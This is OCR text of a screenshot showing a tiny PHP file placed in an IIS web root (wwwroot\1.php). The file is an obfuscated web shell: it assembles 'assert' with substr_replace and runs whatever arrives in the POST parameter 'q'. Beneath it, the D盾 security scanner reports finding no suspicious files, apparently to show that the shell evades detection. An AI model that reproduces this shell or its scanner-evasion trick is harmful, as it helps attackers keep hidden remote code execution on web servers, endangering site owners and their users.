 C:\inetpub\wwwroot\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O
1.php
1 <?php
2 $a = substr_replace("assexx","rt",4);
3 $b=[''=>$a($_POST['q'])];
4 ?>
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:4 发现可疑文件:0 用时:0.03秒
OK
文件 (支持拖放目录和扫描) 级别 说明